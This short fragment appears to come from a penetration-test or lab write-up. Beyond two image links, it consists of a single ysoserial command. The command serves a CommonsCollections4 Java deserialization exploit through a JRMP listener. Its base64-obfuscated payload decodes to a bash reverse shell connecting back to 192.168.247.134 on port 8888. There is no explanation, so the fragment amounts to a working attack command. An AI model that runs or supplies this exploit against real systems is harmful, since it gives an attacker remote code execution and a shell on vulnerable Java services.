 java -cp ysoserial.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI0Ny4xMzQvODg4OCA8JjEK}|{base64,-d}|{bash,-i}"